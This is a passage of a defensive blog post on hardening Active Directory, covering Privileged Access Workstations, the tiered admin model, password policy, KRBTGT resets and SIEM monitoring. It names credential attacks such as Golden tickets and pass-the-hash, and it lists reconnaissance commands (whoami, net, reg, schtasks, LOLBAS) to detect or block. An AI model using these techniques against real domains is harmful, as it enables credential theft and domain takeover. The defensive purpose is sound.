When hardening Domain Controllers, there should be no sacrifice on what features to enable. These server's sole purpose should be to act as Domain Controllers with no other third-party tools/software installed or running. Device Guard should definitely be enabled!

Although discussed later on, login access to Domain Controllers should be granted only to those (I can't imagine more than 2-3 people) who have the need to login to them and update Active Directory, update the servers and for Disaster recovery purpose. Remote login connections, should only be accepted if they are coming from trusted devices, such as Privileged Administrative Workstations (see below) and even so, multi-factor authentication should be required.

Jump hosts? Nope. Privileged Access Workstations

Often times, I encounter Management servers/Jump hosts that are utilized to remotely control big part of the environment. Those servers (1 or 2) have a bunch of tools installed and every privileged account uses them to store sensitive data and initiate remote connections to other hosts from. This is not a secure design and in all cases I've observed this, it represents a single point of failure for the entire directory (because Domain admins are logged on to the servers). Think about this for a second - how do you connect to that Jump host? 10 out of 10 times, the answer I've receive is "I use RDP from my workstation and my admin account to connect to it". Do you see it? Admin credentials are entered on an untrusted workstation, which is used to browse the internet, read emails and be exposed to a major attack surface. Compromising an admin's regular workstation and performing keylogging, will result in compromising their Admin account. Another factor here is that, the Jump host will be heavily populated with users, some privileged, others not so much but they will all have administrative rights on that Jump host. Credential theft and RDP Null session (from the previous chapter) are the obvious attack vectors, to compromise other accounts on the same host.

There are other approaches as well, for example having the workstation's host operating system as a trusted secure environment for administrative duties, while a virtual machine is utilized for regular tasks and usage of non administrative accounts. But at this point, you rely that admins will follow that approach, which in my experience is never the case.

The only real solution that I have seen is a separate Privileged Access Workstation. The term is defined by Microsoft as follows:

"Privileged Access Workstations (PAWs) provide a dedicated operating system for sensitive tasks that is protected from Internet attacks and threat vectors. Separating these sensitive tasks and accounts from the daily use workstations and devices provides very strong protection from phishing attacks, application and OS vulnerabilities, various impersonation attacks, and credential theft attacks such as keystroke logging, see Pass-the-Hash, and Pass-The-Ticket".

This workstation is completely locked down (similar to Domain Controllers), no Internet connection is allowed from it (unless it is provisioned to Cloud admins), no incoming connections are accepted and very few programs are allowed to execute (RDP being the main one). Ideally, Domain Controllers will be allowed to accept connections only from these workstations (IPsec can be utilized to encrypt the connection), and the only accounts allowed to login to them are Domain/Enterprise admins or equivalent. Those accounts, should also not be allowed to login (either locally or remotely) to any other system (through a technical control) to mitigate the risk of credential theft.

2.3 Active Directory administrative tier model

The tiered administrative model is multiple buffer zones segregation that aims to separate high-risk, often compromised devices such as regular workstations, from valuable ones such as Domain Controllers, PKI and others that your business depends on. The segregation itself, is implemented through technical controls that prevent certain actions from occurring, the most obvious one which follows the previous section would be that Domain admins are technically not allowed to login a any workstation or a member server in the environment. Why not? This effectively reduces the risk of those accounts' credentials being compromised through the Credential theft shuffle, which was mentioned on multiple occasions in this post already. By the way, caching credentials on local or remote host depends on the type of login (local, RDP, network login with PsExec etc) - additional details provided by Microsoft here. But this goes a lot further, beyond that example.

WARNING - If you can, you really should implement the model as described by Microsoft (with a few tweaks to fit your environment). Unfortunately, in my experience, it usually makes many admins angry with the amount of new accounts and systems, breaks the way systems work and therefore require compromises to be made. What the rest of this subsection covers, is the bare minimum I recommend to be implemented with no compromises on that!

So, why is it called tier model and what are those buffer zones? Microsoft's suggestion is a model of 3 different tiers/layers - Tier 0, Tier 1 and Tier 2, where each represents different systems and administrative accounts for those systems based on certain classification. Microsoft defines them as follows:

Tier 0 - Direct Control of enterprise identities in the environment. Tier 0 includes accounts, groups, and other assets that have direct or indirect administrative control of the Active Directory forest, domains, or domain controllers, PKI and all the assets in it. The security sensitivity of all Tier 0 assets is equivalent as they are all effectively in control of each other.

Tier 1 - Control of enterprise servers and applications. Tier 1 assets include server operating systems, cloud services, and enterprise applications. Tier 1 administrator accounts have administrative control of a significant amount of business value that is hosted on these assets.

Tier 2 - Control of user workstations and devices. Tier 2 administrator accounts have administrative control of a significant amount of business value that is hosted on user workstations and devices.

The administrative accounts in those tiers have the following access rights and permissions defined:

Tier 0:

Can manage and control assets at any level (tier) as required

Can only log on interactively or access assets trusted at the Tier 0 level

Tier 1

Can only manage and control assets at the Tier 1 or Tier 2 level

Can only access assets (via network logon type) that are trusted at the Tier 1 or Tier 0 levels

Can only interactively log on to assets trusted at the Tier 1 level

Tier 2

Can only manage and control assets at the Tier 2 level

Can access assets (via network logon type) at any level as required

Can only interactively log on to assets trusted at Tier 2 level

Note that Tier 0 administration is different from administration of other tiers because all Tier 0 assets already have direct or indirect control of all assets. As an example, an attacker in control of a DC has no need to steal credentials from logged on administrators as they already have access to all domain credentials in the database.

With those definitions in place, we need to ensure with technical controls, that only predefined logon practices are possible to occur in the environment. The controls will focus on and are defined in the table below:

Only supported/recommended options should be used.

Forbidden support methods may never be used.

No internet browsing or email access may be performed by any administrative account at any time (this can be also controlled by user/group profile at the physical Firewall).

The administrative accounts should have the following restrictions:

No accessing email with admin accounts or from admin workstations.

No browsing the public Internet with admin accounts or from admin workstations (exceptions are the use of a web browser to administer a cloud-based service, such as Microsoft Azure, Amazon Web Services, Microsoft Office 365, or enterprise Gmail).

Store service and application account passwords in a secure location.

No administrative account is allowed to use a password alone for authentication.

Tier 0 accounts should be members of Protected Users, while due to limitations, where possible, enforce it on all other administrative accounts.

The built-in Active Directory groups should be strictly controlled and monitored. Those groups include:

Enterprise Admins

Domain Admins

Schema Admin

BUILTIN\Administrators

Account Operators

Backup Operators

Print Operators

Server Operators

Domain Controllers

Read-only Domain Controllers

Group Policy Creators Owners

Cryptographic Operators

Distributed COM Users

Other Delegated Groups (that you have created)

The Builtin\Administrator should be used only as an emergency access account, the usage procedure of which, should include changing the password after each documented use of it.

With all that has been said about the Tier model separation, one thing, which must be addressed is administrative accounts that likely have privileges, higher than intended. The three most common scenarios that I have seen are SCCM admins, Virtualization admins and Backup operators. In a normal implementation, these would be considered Tier 1 systems and administrative accounts, but in the case of SCCM agent running on the Domain Controller, you should really consider your SCCM server and admins as part of Tier 0 (SCCM agent has the capability to spawn a remote shell with SYSTEM access on the Domain Controller). Likewise, if any Tier 0 systems are virtualized, say a Domain Controller for example, a virtualization admin can, among other, "dump" Active Directory's passwords from the machine storage and perform offline cracking them, Pass-the-hash, or create Golden tickets with KRBTGT's password hash. Pth is mitigated, if the account used on is a member of the Protected Users group which forbids remote NTLM connections among other restrictions. Likewise, Backup operators can do the same from a (non encrypted) back up of a Domain Controller.

2.4 User account types

User accounts have different purpose and usage. Because of that, you shouldn't manage them in the same manner. The 3 (quite obvious) account separation are:

Regular user accounts

Administrative accounts

Service and other accounts

(VIP) The organization's C-executives or other management that may be targeted specifically

What I want to outline here is the password policies on those accounts. It is often, that there is one single, default domain policy that requires 8 characters length with complexity enabled. While this might satisfy an IT auditor's compliance list, it is far from being sufficient. Moreover, this length allows users to set a password "Password1", which will meet the requirement but be weak. My recommendation is a trade-off where the length requirement is increased but users are required to change the passwords less often (unless suspected that a compromise may have occurred):

Regular user 14 characters (or more)

Administrative accounts - 20 characters (or more)

Service accounts - 100 characters (or more). Unfortunately, some applications have much lower maximum length of allowed passwords so in those cases at least 32 characters (or the maximum allowed by the application). The following PowerShell script can be used to generate random passwords.

VIP - 20 characters (or more)

KRBTGT

This is a default, disabled user account which exists in every Active Directory domain. The account cannot be deleted, changed or enabled. It is used behind the scenes to encrypt and sign all Kerberos tickets for the domain. Because of its role, if this account's password hash gets compromised, an attacker can create and sign their own Kerberos tickets with self-defined privileges, including Domain/Enterprise admin - the attack is known as "Golden ticket". Because of that risk, Microsoft recommend that the password of this accounts is changed twice on regular basis. It should be changed twice because Active Directory store's KRBTGT's current password and the previous one (both of which will work to sign and encrypt tickets). By resetting it twice, you ensure that, the password hash is changed also when it is set to "the previous" after the first change. The proposed method is through this script available on TechNet. The script will change the KRBTGT account password once for a domain, force replication, and monitor change status.

Resetting the password for the second time, should not happen immediately because the replication is not an immediate process, otherwise you may break your directory.

2.5 Logging and alerting (SIEM)

I am sure you've all heard "it is not a matter of if but when businesses will come under attack from hackers". All of the things described up to this point, aim to reduce the attack surface (reducing the risk of successful compromise) and the impact should one occur. The right mentality should be set into "assume breach" but then what - which is what I often recommend as an approach to Penetration tests too. Establishing a foothold in an organization can be a lengthy process, and you'd eventually end up paying a large amount of money, for literally no value because early or late, someone will click that malicious link or open a malicious attachment. The most value, for me, from a Penetration test comes after the initial foothold is established, when the testers try to compromise other systems and move laterally towards achieving a pre-defined goal, that if achieved, will consider the test successful (could be access to a certain system, access to CEO's mailbox, gaining Domain admin etc). Now, if you think about this, the Penetration testers will be running tools and scripts, which are not normally executed in your environment so that puts you a step further, because it will all be executed on a device that you own. At this point, having and analyzing logs (default Windows logs only are insufficient to trace activity) is fundamental. In fact, in 2019, there should be no excuse for not having a SIEM system, even if it is a free of charge one - ELK stack or Graylog (although it may not have every feature you wish it did).

Some of the things that I recommend you to track (and ensure that this is the case during Penetration tests):

Monitor execution of PowerShell (even if it is disabled!) and the commands executed themselves through PowerShell logging.

Track and monitor usage of administrative accounts (successful and failed attempts). Ideally, this should occur from privileged access workstations only.

Track and monitor usage of disabled accounts and emergency accounts.

Monitor for new accounts added/deleted from privileged groups.

Monitor processes that are spawned by Word/Excel/Adobe/Browsers (this may reveal a compromise in essentially early stage).

Monitor the usage of Windows commands that are widely used for reconnaissance or exploitation - whoami, net, at, reg, schtasks and all of these LOLBAS. Actually, block them from execution if possible.

Monitor for credential dumping attempts - there is an enormous amount of resources on this topic, such as this one.

You should also set some internal honey pots, in the sense of "traps" that will detect malicious activity. Just as an example, you can create an XML file in SYSVOL, and remove privileges of any user to have access to it. There is absolutely no business need for any user to access that file, so any detected activity against it is potentially an attacker performing the attack described in the section "Group Policy Preferences".

If you confirm a security incident, don't try to investigate it yourself, unless you know exactly what you are doing. A single wrong decision, may trigger an adversary to figure out that you are after them, in which case they could potentially lock down your entire network with all systems and data in it. Incident response is an incredibly complex task, which requires deep knowledge and understanding beyond looking into logging systems - such as File system forensics, Memory forensics, Network forensics, understanding different persistence mechanisms and a lot more. Moreover, for efficient Incident Response, you need pre-defined "Play books", tools that can remotely access forensic artifacts and powerful workstations that can process that evidence. In this case, evidence is gathered artifacts from (potentially) infected machines that can be analyzed to create a timeline of actions that occurred such as program execution, file opening etc. One thing that you should do to aid investigations (Incident Response that is), is to prepare for it - often referred to as Incident Response Readiness (I will not discuss this, as it can be a whole blog post on its own).

~ I did everything above, now what? ~

That's great! But in reality, that was only the beginning of the journey. Going forward, on weekly/monthly basis, you should perform everything discussed in the first chapter to identify whether all configurations are according to the way they are described in your policies.

Stay safe!